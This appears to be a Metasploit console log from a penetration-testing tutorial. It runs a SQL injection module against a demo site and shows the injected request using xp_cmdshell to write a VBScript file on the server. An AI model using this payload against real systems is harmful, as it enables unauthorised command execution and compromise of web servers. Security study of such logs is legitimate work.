 MSFConsole
-------- ------ ------- ----------------------------------------
optional SSL Use SSL
required RHOST The target address
optional VHOST The virtual host name of the server
required RPATH Vulnerable URL with # as injection point
required RPORT 80 The target port
Target: Targetless Exploit
msf SQL_Injection_GET > set RHOST 192.168.7.50
RHOST -> 192.168.7.50
msf SQL_Injection_GET > set VHOST www.dvds4less.net
VHOST -> www.dvds4less.net
msf SQL_Injection_GET > set RPORT 80
RPORT -> 80
msf SQL_Injection_GET > set RPATH /details.aspx?id=1;#
RPATH -> /details.aspx?id=1;#
msf SQL_Injection_GET > exploit
[+] Sending SQL injection payload...
Sending request number 0
GET /details.aspx?id=1;EXEC+master..xp_cmdshell+'echo+Set+WshShell+=+WScript.Cre
ateObject("WScript.Shell")>c:\secret.vbs' HTTP/1.0
Host: www.dvds4less.net